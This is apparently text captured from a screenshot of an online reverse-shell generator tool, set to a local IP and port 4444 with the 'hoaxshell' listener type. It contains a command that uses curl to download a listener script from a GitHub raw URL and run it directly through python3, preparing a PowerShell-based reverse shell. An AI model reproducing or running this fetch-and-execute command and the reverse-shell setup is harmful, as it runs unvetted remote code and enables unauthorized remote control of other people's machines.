 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.1.13
Port 4444 +1
Listener Advanced
🚀 python3 -c "$(curl -s https://
raw.githubusercontent.com/
t3l3machus/hoaxshell/main/revshells/
hoaxshell-listener.py)" -t ps-iex -p
4444
Type hoaxshell
Copy